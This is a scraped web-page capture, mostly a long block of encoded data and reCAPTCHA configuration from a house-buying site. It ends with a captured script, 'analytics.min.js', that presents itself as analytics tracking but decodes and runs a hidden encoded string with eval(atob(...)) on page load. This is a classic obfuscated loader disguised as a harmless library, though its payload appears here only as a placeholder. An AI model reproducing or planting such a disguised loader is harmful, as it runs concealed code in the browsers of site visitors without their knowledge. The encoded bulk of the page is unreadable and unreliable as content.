cOBXwnDlMO0w4bDjW4jJsK0MHfCsTzCusKvPV8NwoUcV8Kxw4rCpCZ0UkNVwrvDjVfDmcOXwo/DpirCn8OCDzbDqX1owqtaw7zCjHjDqcOfworDmMKTcFl5A8O6S3Aww5DDhsOOZCIvw4MXwrPCqMKgZF4FGsOIwqEYfsKAPXlxw4PDicO2wplsVMK/[base64]/McKIHiV+eQtVw6bDmxkyw4/[base64]/CoAtQwpI3fnBYw4TDpcKUw7PDrcKAIcKtwrDDg8OqAsOiUsOyQMOewro/U8K4GcK5NMOaQUrCiHDCskjCv8O3PRvChMKeekrCqMKhFMKLecKsGsOiwpfDvzXDo8Kyw5cpD8K+WMO0NWFVX8OIw57Dq8K+w58/wqHDmDfClMOlHy/Dk8KcXl1FwozDusObwr9BwqDCjDjCo8OTw6JAwq3CsMKsKMK4w5A+S0cFEy/DqMKAM8K3wprCiF7DuMKMwobCncK3wqnDiC8EDR3ClATCmlwFQCx5wq0zesK2O3N8w77CiBbDqFXCqsO9IMKLwr96ccOXwonCskDDqjUdwrLDvcOicCgLw4/CtEF9JMKiNkrCnMO/YsKKwq0/[base64]/[base64]/H8OUVcOgHRTCvWrCiBoaVToawoI/w4w0w691w6Jzw4vCqsKcYsKAwqDCqxRkw6c2wo7CkSIrwp5fw5HCrsKnBS/[base64]/JAMjw6ZKwocnGcOWKUtcw5/DrMKbw79tw7DDlX7Du8KzIhEbDzUJwopjXMKhw73Diw06wq7CoXZXXS3DtsKiw4jCrsO7wpdMwoLDji9hwqvCkcOdCsKPwqwXwrbDrAbDi8OxMg5BGcK3wps6GGEmwpMZJwhDNcK/PsK2w7rCmcOqV041ZGoVOMOUwpoewqRPHA7CvFAHw7zDsVUqw6ovw6/Cg0QseGbCjsO/w4JGEsOTwpnDjFPClMO4wrDDqcOFbcOQw5TCgRMfwodCe8KTw6rDmsOOGyMvw6jDhWXCt8OfHzXDuMOnwrLDhMOswoLDryHCnMK9w6rCg0gAIUYuYCQ/IsOpZmwgUlx0Bw3CvjXCnkpyw4/DoA47DsOFw50dwo3ClBrDhlPDoMKjwqpjHX4xVsO0ER3CpsO5RgDCmcOxw5RTw6AQS8Krw5I5G8KsTQYlH8KUwqXDpWxtw7nCuQbDkEzCjXDChsOBwr95wpDCmyHDpCcfw5cKwrrDiMOYwp8AVFzDt8K+VTAtS292w61eGS/DpsOHSMKVWGlwwrA/wrc3IcOKeMO3w5nCkMKgwrrDvH0Af8OQRHDCnkx+KSc/wr5qGGYnecKyCTpBEAYTTWtjFQ8bSsKoQTViw7DDgkjCrsOkw7lRw4DDkiXDikRHZsK8w5fCuUI7AcOjAGnCmsKywpgvw6/Dl0USwrDDisO4wrPCucKCOMOFwq3Cm0pmOcOSwqUwwpsaw79sBVFmJE8NP8KnwpHDrcKWOMOBwoXCgkBvw4jCql8/wpVSw6szw745DMOjNcOnw6wUdcKbw7MfTAppwqwuDWRLw7g/F8OuwqvDqSbDksKQwobCvBHCti7CrcOKeMKJRMKHwpsiwoYbFsKVwrgBGMKTwq0Ywp7DsT/DhDlSNV/CuX59PsOcwqXCj8K5AHTCpGMxwpkfw6NqwobClT5VYnfDvcOlwrQvwobDvsKHw59pYFBBwqrCpMOPwr/CoMOHwoQNe8OUw5/DucKKEMOeLcOnIyN9G8OFw4DCvg8vwrvDnGRuw5QAw5/CsDFGSsOaWcKycsOZfMOww5sfEsKCBCvDqcOLNMK5w59aW2vDrcKWw4vDiCbDqXoqdWZyBnctwpHDunPDiirDscOaL1nCsx7CrkHDmzbDksK7w6JQw6MgL2MswrrDhWE0w6XCtsOSw5nDonQSw6zDj3IGfFB/w7BKdMO1wqjCkFXCh0LDvsOiwrQYwro2BsOUwrzCiHovw61zJx86wpNCASQ4VE1cw4B3XMKyO8KrJ3chcMKsajDCnT3CqA3DmsKtwoXCicK4w6BOwqo+Y8OXCsOvEQQGwpkWwotBNDbDgsODKFVXwqrDu1/[base64]/CpkDDvUnCoMKtK8OOwpk2SsOjEsOMA8OUA8OSX0bCng1CWsKHUsK9WiMDwqDDisO8wqcjG8OcZ17DosO7w4rDsHkRYsKrwrEfwo9/[base64]/[base64]/[base64]/[base64]/ChFcNwosGwoHCtcOvw6dVc8KGf8OCAcO/wrsIwpTCpkBNJMKQR8KSw6vCn8O1woTDtsO0LcK2w5TCp8KQw5TDt8Kow44nwqVGSh0GNcKEw43DpcOMQX4BNgETw6RnR2fCtcKDYcORw77CrsK0w6/DuMOTQMO5JyjCpsKqIsOibRvDhsKqwoNRwpHDlMO6w6jDoTTDlnTDr8OLGjvCjWDClFl/wrzDocOYw4wYwpjCqMKhL8K4wovCtcKOwp5kVMKSwp7DpQbDmBvDkyPDo0DDjcORDcOEw5nDuMO8w77DiMOlw5rCtm/Cu8KXfsOdVlzCu8OTA8K6w488IUluM8OdfMO9LDEGdB/DmcKYwo/CkMO/wokyw6NYNDLDq2bDnUjDlsOswofDnHBJw7xuC2U1w6fDqgzDiDtsJ27Dtgdww7bDgxnCkMO8wqjDoTHDgsKxwrtsw7R1w6oewqrCjsOPwonDumBLKDAoVDNWw4fDs8OrwpLDl8KWw6nCjh3CvDEKMSFRDMOJL0jDhDYEw6/[base64]/GMKAwoTDv1zDulhSw7HDj8O0Jw3Cn8OWfcOEZ38ZbHHDihNAwq8owrjDmSTDqSR0w6PCtsOoS8K4H8KRw6/DqMKdw69RPsOtJ8O0OXrCkVvDoxhwUgXCmMOkwp8GK3ZkwrjDi3ExIx/Cu0oDGcKEQnF4w5nClQvDoAYPw5pawotIExPDnsKyLHcxVGcDw6/CujhXwqLCi8OlBB/DvMOQw73DmBDDuXnCkMOXwonCscKpw68uQMODwo/Co0LCtXrCgl/Cr39pwrVnwrHDvxfCi0ELLcKcPMKQw75owqNmLxrDqx58wrgPGsOgDlB2w50cw7ZwwoN4wqvDmcKrw5/CsMKWw7oDw4x9w6bDpsKFfxTClMOzNsOFwrVgD8Ksch9yw5AGw5rCr8KFBA4iwoB1w4HDnmFGw7tYMgZxB8KpLCfClsO9wqDDgH7CqgM5Hk8/JcKVRsKiw6HDrndzQmbCnMO2O8OuWH9LCjxww7LCo1UNECsqw5zCtMObw7sNw7vDuVAoGDcHwrfCpjAmwr/DnsO2w74+w7IGKHbCjsOYVcKUw7YqNcKsw4IKQizDoMORScOjX8OPchbCnDDCtgXDrkDCvcKlH8Kec8OBEwHDtD/DvzrDucOBwo3CtcODw70QC8OSw5paOiPCqlbDnE/DlUnDtykcblfDpcOVw4zDhcK5w4/Cnml8ey/ChUVNDMKbw4bDt8KFwrrCjj/[base64]/w6vDscK2M8Oqw4glw4QnwpfDoCl+ZwfDh2/[base64]/[base64]/VXgYw7o3w5F4GsOEw49HVcORwpfCtlt9V8KTwoTCssOTZcK4ecK+UGPDuMOmwoQpw4F/woB5R8Omw7s5w4vChcK+BcKjPEDCrcOtwrDCmsKbMMKaKcOlwoMwwrocEV4rwo3ClsO6wrjCkW7Dn8Omw795w5/DkW7CnkVQIMOSwonDswxIJ2HDmAYEJcK2IcKXCMKaDU/[base64]/w4Fuwocgwrs3fALClR1EZBMLNMOEXnrDjMOvEUvCp3VLNm4yw7kGwojCjCAGwqkoPgLCtzFVwq/Cnndgw4DCimrDu25bAsKyw7zCpiQUwrvDrWliw5RLG8KwQMKgYMKeQMOYCMKgJXp6w5x9w7/DizEpEGMowrnCtsKSBztGw63Dk2sDwpUWw5vCizXCnCLCr1vCncOpVsKHw7pnwopNw5cZOMOEwp3Cu0kgf8OecX3Du0rDkMKiLx/DtiBsRVlPHcKHKA5bwo0kwp3DlXpUw6PDicKew5vCpy49EsK/wqvDmsOKwr98wqgaBT4+dQLCjwbDvhzDgHLCqMKRQcKiwp/DlivClGcdw78eL8KXF3jCmsKMw6LCk8KlMsK/aAVswp1+wp04w4FqwpkBEsKrITgUCBp6YMORNVnCusKQw7Fzwo/DtRZXw4EpwqAVwo5eSVxgGVorAcOeYxDCnETCuMOlAEoswrXDh8KhwpITw6nDqxIDcU0fw5nCvcKiTMOSbcKCw4RdbXbDuRjClFAqwqlOMcOVw5bCtMKTdsKgSD7ClMOgT8OqDMKnN3fDqcO/w4bCryXDtytlw5UtYMK5w50Yw5HDl8K0JxbCocK9wq8pLUF/w78pOwtkwoc4ScOFwrbChsKvQ31oHBzDvcOdw7fCkVXDrsOZXMKcdWrDlMKLIXbCmjAUJRtmZMKnwpHDmcK+wpDCojIfJMO3K03CtDUNwoUwwpbCnMKNEwx8IsOJWcO1bxHDpDLDucKoe3lrVmcewqLDr2/[base64]/[base64]/DoHbClVsjLgNNQMKkMcODw4EkFjbDncKZw6/[base64]/DtFtOB8KNXi/[base64]/KMO/w7PCjHEjwozDgMODwoTDoXsMI8KNwpI0LjEJC8Oaw6HDk8KIwrBiaS94w6tBw7bChifCoTlhccOBw4bCly7ClsK7ScO0W8Ozwq9RwqxSRjRew5/CgnPCj8OdMsO3w7hww4JSScOMwrtlwrXDmj1UbhkWGGNFw4hMe8Kww5I3w7zDo8O1w49Jw5rDuVTCpMKrwq/DsBfDjQA8w7NxDHjDkkFBw7DDt07CjBrCtcOBwpjCpMKVM8KBwoRpwrw1a1UpRX5Yw7waw7vDlGrCk8K8wojDosOmwrrDnsOfKGR6TWECM38kGzzChcOSwrclw5kIDcKhS8KVw5/DrsOzRcO2wqHDiyoIH8O6J1fCo2Z8w5DDhQ7CmGcTaMKrw4JXwqvDvW84N0LDu8K4w7VGFcOHw6bDl8O7esOew6QuTx/CkEjDpx4xw4LCpF0XVMOYLiPDlSNfwqdLVsK7YMO2L8KDBUxGwqtrwoV1wrt5woYww67CkAsBRCswHsO1wq1Vb8Oxw4PDqcOcCMKrw5zDjUYVDcKxZsKfe17Ck3lfw45YwqnCjGhbES9Mw6TDpE0EwpMoBsONCsK5AiIObCZgwpbDumVbw7fDoU/Dr2jDuMKbSHvCg112M8OQw7NSw6ECRMORP1QaYsO1b8Kgw4xZw4w/FCFnTMODw4/Co8OreMKZMHXCgsK1IsOWwrHDj8Oxw5Q0w6fDgMO0woZ/FygRw6vDmsO1ZVnDqcOGR8Oiw6IsdMOSQBFQYC/Cm8K6bsKNw73CvMO3fXvChxTCiHzCixQvHcKKTcKcwprDkcOrw7JzwrR7O25kBcKZwpUDTcK8dx3CvMO0eEfDmCgARWdGGFXCsMK+wpN/CiLCssOSU0bDjCPCvcKNwplVNcOVwrzCs8Kgc8KXOVrDisOCwqNRwpDDicKqw6TDlFDCvlYnw6Ehw5Aiw5fCq8KRwq/DpcODQsO4KMO+w44Twp/DsMKRwq1ow47CmnVoDMKRO8OES2fDqsKjAUXDicOPw68Zwo9Jw7cVesO+RMKMwr5JwpHCvCzDnMKlwo/DlcK2Lw5Hw4dVUMKpTMK9ZsOUZMOieQTCqT0Zw67DmsOHwqLDuW1cF8OkWGQGBcOSw6huw4FjC1rCiDl/w6Qow6/[base64]/CoyhYw5jCnlrClcOODF0gworCi8Kjw7/[base64]/[base64]/fgR0YsONHi16El4Rwq9FNMOZw7fCiMOiwp/ClkXDmyvCrsOiTsKfaENpwo0IKDF3XsKpw7MTQMODw5nCrMK9EVoiB8K1wrfCp1cvwoTCmh7CuwcMw5dDKgghw4XCr0tCT2LCsRFIw63CqDHDk3sVw7ReGsOMw4zDnBzDiMKjw40Gwq/CsmlJwpJsWsO6f8KsGMKKRTfDplhBBXojAMOEIC46w5PCtEHDnsKnw77CrMKZcDUUw4paw4Noelohw67Dg3LCgsOyNF7CnBjCoWbCoMK8M1k9FVwRwq/CvsOuKMKVwo/ClMKOCcKjfsOaaTfCncOuMHbCk8OPCwdAw5U/ZTURwrFjw5MmDMOZw4o1w7LDkMKJwr4/IBDCs2xQSkDCowrDjMKxw6DDpcOKBsOEwrzDh2xtw6UQXcKSw4ktW3fCgcOAU8KOw6p8w55GYC9kZsOBw6/DuMO1UMK/KsKGw4rClSAIw6/DocKfZMK8dBDChF5Rw6vCosKEw7fDncK4w5k/[base64]/[base64]/Do3lGAMOGwqLDoMOlTTQsfB7CiGPCnCXCjGhrJMOlY8O7QnDCjXrDpwTDjnHDisOyUMOdwrPCpMOLwqpqNjvDkcOeK8O+wo/CocK6HcKhSTFUZkrDqcOCEMOtWU0iw60jw5zDqjEXw67DiMK2w609w4csC1s2AF1rwoVzwpzCoHovW8KSw7XCpTQwIwHDowlQFMK9M8OWcWfDrsObwpAZdcKFPDZrw685w7TDrMOUCjHDhknDg8OSO00mw4XCpcKHw7jCgMOmwrzCkX8Nwr/CmAPCisOIHktGSyROwq7CuMOowozCq8Ksw48TUy9iS28GwpvCs2HDrkjCgsOywpHChcKObU/[base64]/CscKHw7MZJcO2e8OuSXLCvcKAB8OlwpJZLwVjHMKXw5xHw6FkDsKFc8K/wrDCpFbCvMKHDMOoYC3Dr8OkRMKhNcOAw6hmwqvClMO6dzI7P8OmaEdew7thw5JOBw8Fe8OaQR90A8KUZCjDlFXDkMKww55owq7ChcKjw6TDicKnXntwwqB8SMO0XTXDl8OYwpovfVh/[base64]/Dq24kwrrDpRlQwpNDDTXDt2bCn8KdwpDCpMK9wrVxw7vCr8KAFXnDv8KVUsKfwrp9wr0Jw7jCjBcmwocbwpbDlRROw7LDnMO5wqNIRBrCqyMlw7LDkVzDj3fCosKMKMKea8KvwoLCv8KAwrrCk8KFOcKPwqbDt8K/[base64]/[base64]/Dky4oworDtTlFwq3CkXc7SyJRPsKXw6UfNsORPMO1RsKIAMK6aEgtwoZKCxHDpcOJwr/DlGrCjVJNw6UAI8KkfcOPwpLCq3ZdbsKPw6LClAYxw5nCs8Kzw6Vdw4/[base64]/Dr8OxwojCiTLDlsO2En4kXcKVDj57VCgaRwDDrBMTw7XCnVYTX8KFF8OVw6vCq3/[base64]/cBHDpXrCqcOwwo3CigoxwoTDlMKdXEvCi8K7V8OUNsOIwoPDuTPCtWNBeXXDuTIAwoDChSthesKdP8KNQkPDpQXCoXQSbMOZEMOxwpPCnTsbw5nCtsOkwrlyJwvDnGB2G23DvTwBwqHDklDCkWLCgglVwo0qwrfDoj9TPWoNf8KoeEwicMKywrwrwrl7w6NZwoMfYj/Cny5cHMOqSsKjw5vCocOWw6bCuWUWdcOWwqN1eMOAUmQoWFMhwoAewowhw6/DlcKpZ8O0w7LDtcOHbT4/NVLDkMORwpFyw7d+w6PDgTrChcKXw5F7wrzCpDjCicOfSRcdJmXDtMOlTw4sw7nDpBXChcODw75xIFw6wqYmK8KgZsOxw60Pwp8XGcK8w7LCpcOJAMK7wqxoFz3DjH1GXcK1aQfDvFxhwoPCrkQGw79BEcOMYVvCnTnCt8OeblvCqGgKw79Hf8KyAcKYcHQKXFrCmE/CncKJY1HCqGTDiUN1KsKKw5Iww6nDjsKAFglTD2oiHsOhw5TDlMOswprDtgo8w79wM0vCv8OkNFPDu8OCwrQREMOawrXCsR46eMK4GFTDlS/[base64]/DtA9EHRMIUMKawpjDhcOBFU7DtQfDghRkFsKlw63Dk8KgwrvCoUNywqTCpcOeU8ObwpwGLRHChMK7XA9dwq7DoD3Dh2F1wr95WkFTDjrDnm/CtsKEICXCjMKIwoMgUMOAwpHDnMO+w4HCm8KOwrTCkXXCnlzDt8K7X1/Cs8OODB7DvcOOwpbCq3nCmsKMHSDCv8OLYcKUwqnCswrDlyVgw7UCJn/[base64]/DsMOqw5/DusOcw73Cuwgww4/[base64]/Dm03CtRzCrcKBX8OrPsOYwrkJw6TCpmzCnsO0wrfDt8KxZmJEwqogwq/DnMKTw5MATlEJWsKBcCHCjsKhWw/DnMK7DsOjdW/[base64]/[base64]/CuMOvamd/[base64]/[base64]/Ch8KQwrDDk8Kqw7fDlMK5NcKfG3vClMO6w78bUEMvFsKLJyzCg8K0wojDmMO/acKBw6jDlk3DgcOVwojDgllrwpnDnMKlO8KPNcOIXVprFsKpThBxNT/CoGpywrBrIB5bBcO9w6nDul7Dv3HDh8OlGsOoZsO/[base64]/w58XwoEmwrETwo/DosODw4PDsMO7GMKvDB1qeUpccMOww6dJwqA3wp0vw6PCqCR9P0cPaMOYCsKjVA/DnsO+JD0nwovDoMOZwqTCvWHDhm/Cj8OuworCn8OGw6YZwqjDvMOOw7nCoQNZFsKRwpnDs8Kkw4UtZcOzw7/DhcOfwo4lX8OsQX7CsQkvw77CvsOcLBjDiCNdwrwsUQx5WnbCoMOLRCktw4lVwp0+dyFSZXgzw4jDscKywp5xwpcHGmoZZMO8IRdRG8Kxw4DClMO4H8KuI8OVw5fCvcO2B8OFH8KQw6AUwq4nwofCiMK1w6JiwrtMw6XDtsKOBcKQQcKheTfDt8Krw7QjKH3CosOCPE/DvHzDiUzCpjYtVzPDrSTCnHZ1Bnh0V8OuQcOpw7VOHEXCuA9tKcKhSBcHwr0zw7PCqcKVLMO6w6/CpMKnw5Mhw75mOsOBdSXDjsKfV8Kmw73CnA7Ci8Khw6AeGMOgST/CpsK1fX5UV8Kxw5TCnz7CnsO4Bnh/wqrDvGnDrMOQwqnDpsO2dFbDh8K0wrXDuFvCoBgsw53Dq8Klwo4Kw5cZwojCnMO+w6XCqB3CgcKgwqrDkHMmwoBmw7gJw4zDnsKCBMKxw4ssLsO8dcKpFj/Cr8KPw64vw73CiCHCpDs4VDzCrR4twrLDgB0dSzLCgAnCvcO1G8KawrdQP0HDt8KPJXM8w67CvsKpw6zCtMKlIcOPwqFfcmfCi8OOKl84w7fCmGbCr8K5w7/Dv1HClHfCkcKjWm9JNsKUw48HC0nDk8KFwrE7RCDCvsKuSsKFDgZvJsKxdw8YLMKjL8KkCE8AS8K9w77DrsK9JMKiLywDw7zDkRwmw5TCrwLCjMKBw4IUAUDCvcKpasKRHMOrasKIWBxPw4ktwpXCtSXDgMONHmvCmsKYwo3DmcKVdcKjAkU9FMKaw7DDuwc6Y3gDwp/[base64]/[base64]/[base64]/dmQmPk4STgwVwojDkXVdKsKrw7/Csy3DnS0Bw6pawp0cDRQKw4jCpwHDjxTDssO+w5tYwo5LZ8ORw4t2wrTClcKXYnLDqcOxQsKCBsK8w6DCu8Oyw43ChxzCsTsTEzPDkiI+Jz3CosOyw7YRwojDmcKRwrbDm0wYwrAMKnjDny4/wrfDtDrDrW5WwrnCrHXDiBvCmMKTw6QGR8O2LcKfw5jDlsKrcUAiw6zDqsOoCiNNRcOeaxfDjSMLw7fDgnVdb8OLwqtSES/CnXpqwozDjcOLwpcxwoZEwrfDpcO1wqNILETCtgA+w45pw5rCiMO0eMKswrrDpcK3EBRUw4M8AcKZABPCo1NZbU/Cm8KvSU/[base64]\x22],null,[\x22conf\x22,null,\x226LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,941],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.kevbuyshousesnc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dfHjzNRfJ2tZoq8gv7apCKQTBLbFYkS+xGiyrpPDf9U\\u003d\x22,0,0,null,1,1767457272853,0,0,[23,208],null,[150],\x22RC-Z2AUKFkAEUhKgw\x22,null,null,null,null,null,\x220dAFcWeA44gkkAi6b38b_TLbbQ1MnfPH6JuQJPjhDo5laHL6Wf5fOXT_flpHJ5KL7IbVtMaZhFLzl9kkS5YA9DG1co2UvYCjTmVw\x22,1767540072981]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1094
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
